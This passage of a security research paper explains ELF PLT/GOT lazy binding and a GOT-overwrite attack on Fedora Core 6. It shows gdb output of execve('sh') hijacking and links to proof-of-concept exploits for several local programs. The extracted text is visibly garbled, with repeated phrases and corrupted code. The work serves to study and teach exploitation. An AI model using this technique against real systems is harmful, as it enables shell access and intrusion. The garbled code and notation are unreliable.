(qdb) disass 0x804830c Dump of assembler code for function scanf:  $0x804830c$  < scanf>:  $\qquad$  jmp \*0x80494cc  $0x8048312 <$ scanf+6>: push \$0x8  $0x8048317 <$ scanf+11>: jmp  $0x80482ec < init+48>$ End of assembler dump.  $(gdb)$ 



#### **After calling scanf function:**

- **(1) Jump to GOT as soon as scanf function starts.**
- **(2) There is a pointer that points push code in GOT (0x080494cc)**

#### **- Re-location location**

**(3)** Get a real address of the function in library and save it to GOT and .finally, return **to the function and run the function. to the function and run the function.**



#### **Run for the first time :**

- **(1) Call scanf function**
- **(2) Move to plt of scanf function**
- **(3) Move to GOT that points push code**
- **(4) Call \_dl\_runtime\_resolve plt and functions**
- **(5) Save to GOT and jump to real address of the function.**

#### **Run for the second time and more :**

- **(1) Call scanf function**
- **(2) Move to plt**
- **(3) There is a saved address of the function in GOT. (we save it at the first run procedure #5), so just jump to the real address and call the function.**

**- Re-location location**

**\_dl\_runtime\_resolve() function is located in ld-linux loader and it does next :** 

 $\langle$  **dl\_runtime\_resolve+3>:** mov  $0x10(\%ep),\%edx \#$  reloc\_offset  $\langle$  **dl\_runtime\_resolve+7>:** mov  $0 \times (\%ep)$ ,%eax # struct link\_map \*l **<\_dl\_runtime\_resolve+11>: call 0xb7fbea30 <\_ <\_dl\_runtime\_resolve+11>: call 0xb7fbea30 <\_dl\_fixup dl\_fixup >**

It enters arguments into %eax and %edx. The address of link\_map structure variable **saved just before calling \_ saved just before calling \_dl\_runtime\_resolve dl\_runtime\_resolve() goes into %eax and offset designated by and offset designated by plt is in %edx.** 

**When you call a function for the first time, these are the protocols :** 

- **(1) scanf() plt saves reloc\_offset reloc\_offset**
- **(2)**  $\Box$ **dl\_runtime\_resolve() plt saves link\_map structure's address**
- **(3)**  $\Box$ **dl\_runtime\_resolve(sturct link\_map \*l, reloc\_offset);**
- **(4) \_dl\_fixup(struct dl\_fixup(struct link\_map link\_map \*l, reloc\_offset reloc\_offset);**

#### **- Re-location location**

**Link\_map** is a map for a loader to refer to. It has the information of binding library. Program gets the address of re-mapping tablle, symbol table and string table. Here is a short brief of \_dl\_runtime\_resolve() and \_dl\_fixup().

```
/* by Xpl017Elz */
```

#### **- Re-location location**

Elf32\_Rel \*reloc = JMPREL + reloc\_offset; // calculating re-mapping table address

```
// calculating string table address : SYMTAB + ((reloc->r_info>>8) * sizeof(Elf32_sym));
Elf32_Sym *sym = &SYMTAB[(reloc->r_info)>>8];
```
// (1) Call \_dl\_lookup\_symbol\_x() and get starting address of libc library.

```
result = d1[lookup_symbol_x (STRTAB + sym-\geq st name, ...);
/\starresult = link_map structure l variable
result->l_addr or l->l_addr; (starting point of a function)
(???)
\star/// (2) libc.so.6->l_addr + sym->st_value get the real address of the function.
value = DL_FIXUP_MAKE_VALUE (result->l_addr + sym->st_value);
/\starvalue = result->l_addr + sym->st_value; (sym->st_value is an off set for a function's address
                                           on library)
value will be a function address in library.
\star/
```
// (3) Save this into r\_offset variable ( which has GOT address) in re-mapping table and return it. rel\_addr = reloc- $\ge$ r\_offset = value; // (GOT table pointer) return rel\_addr; // Put value ,real address of the function, into GOT table and return.

**(4) Overflow exploit overwriting GLOBAL OFFSET TABLE (4) Overflow exploit overwriting GLOBAL OFFSET TABLE**

We have talked about plt and got. plt of general function is like this:

**fedora core 6 fedora core 6 glibc 2.5, gcc 4.1.1-30: <func@plt func@plt>: jmp \*\_GLOBAL\_OFFSET\_TABLE\_ \*\_GLOBAL\_OFFSET\_TABLE\_ push \$n push \$n <\_dl\_runtime\_resolve@plt dl\_runtime\_resolve@plt>:**  $\text{push } \&(\text{link } \text{map } ^{*}\text{I})$ **jmp \_dl\_runtime\_resolve dl\_runtime\_resolve**

If you change the GOT section of func() to that of execve() and call the plt of func(), then it means this:

**jmp execve();** 

Unlike call execve() we used till now, jmp doesn't save old %eip to stack pointer. So you **need to input 4 bytes of dummy on behalf of %eip.**

The process of this attack is same with previous moving %esp by 12 bytes attack. It uses GOT and PLT of libc start main() function.



#### After a successful attack, stack will be :

```
Result of debugging fedora core 6 glibc 2.5, gcc 4.1.1-30 explot:
(gdb) r
...Program received signal SIGSEGV, Segmentation fault.
0x0019dbff in ?? ()
(gdb) x 0x08049570
0x8049570: 0x0019dbff ; address of execve() overwritten on __libc_start_main GOT section
(gdb)
0x8049574: 0x00006873 ; 'sh' string
(gdb) x $esp
0xbfa3b520: 0x82828282 ; dummy 4byte
(gdb)
0xbfa3b524: 0x08049574 ; the first argument of execve() 
(gdb)
0xbfa3b528: 0x08048008 ; the second argument of execve() 
(adb)0xbfa3b52c: 0x08048008 ; the third argument of execve() 
(gdb) x 0x08049574
0x8049574: 0x00006873(gdb) x 0x08048008
0x8048008: 0x00000000
(gdb) x 0x08048008
0x8048008: 0x00000000
(gdb)
                            Unlike __DTOR_END__ attack, GOT section attack use plt to 
                            jump, thus it needs 4 bytes of dummy.
```
- **- Analyze GOT overflow code Analyze GOT overflow code**
- **- Demonstrate string copy Demonstrate string copy plt + execve() GOT local attack () GOT local attack**
- **- Demonstrate real application exploitation Demonstrate real application exploitation**

# Proof-of-Concept

**http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-cdrecord\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-cdrecord_fc6_ex.c) [http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-cfingerd\\_fc6\\_ovex.sh.txt](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-cfingerd_fc6_ovex.sh.txt) [http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-compress\\_pltgot\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-compress_pltgot_fc6_ex.c) [http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-man\\_strcpy\\_pltgot\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-man_strcpy_pltgot_fc6_ex.c) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-slrnpull\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-slrnpull_fc6_ex.c) [http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-tin\\_strcpy\\_pltgot\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-tin_strcpy_pltgot_fc6_ex.c) [http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/Proof-of-Concept/](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/Proof-of-Concept/_GLOBAL_OFFSET_TABLE_overwrite/) \_[GLOBAL\\_OFFSET\\_TABLE\\_overwrite/](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/Proof-of-Concept/_GLOBAL_OFFSET_TABLE_overwrite/)**

## **5. Conclusion and 5. Conclusion and QnA**

We have discussed some technique to attack applications on exec-shield kernel. As the security of operation system gets stronger, the attack technique also **gets better and better. gets better and better.** 

To adjust to this changing environment and to write a good exploit, Hacker need to explorer for something new and need to study hard.

**Thank you for listening. Thank you for listening.** 



### **6. Reference 6. Reference**

**Aleph One: "Phrack 49-7 - Smashing the stack for fun and profit" Solar Designer: "Getting around non-executable stack (and fix)" Rafal Wojtczuk: "Defeating Solar Designer non-executable stack patch" Lamagra: "Corezine - Project OMEGA" klog: "Phrack 55-8 - The Frame Pointer Overwrite" Bulba and Kil3r, Lam3rZ: "Phrack 56-5 - Bypassing StackGuard and StackShield" Nergal (Rafal Wojtczuk): "Phrack 58-4 - The advanced return-into-lib(c) exploits" scut (team teso): "Exploiting Format String Vulnerabilities" Juan M. Bello Rivas: "Overwriting the .dtors section" vangelis: "How to Exploit Overflow Vulnerability Under Fedora Core" Stack Shield:<http://www.angelfire.com/sk/stackshield/> Solar Designer:<http://www.openwall.com/linux/> PaX Team:<http://pax.grsecurity.net/> RSX:<http://www.starzetz.com/software/rsx/> kNoX:<http://isec.pl/projects/knox/knox.html> Exec-shield:<http://people.redhat.com/mingo/exec-shield/> POC 2006 article: <http://powerofcommunity.net/poc2006/ex.pdf> my article: [http://x82.inetcop.org/h0me/papers/FC\\_exploit/](http://x82.inetcop.org/h0me/papers/FC_exploit/)**

**By "dong-houn yoU" (Xpl017Elz), in INetCop(c). MSN & E-mail: szoahc(at)hotmail(dot)com Home: [http://x82.inetcop.org](http://x82.inetcop.org/)**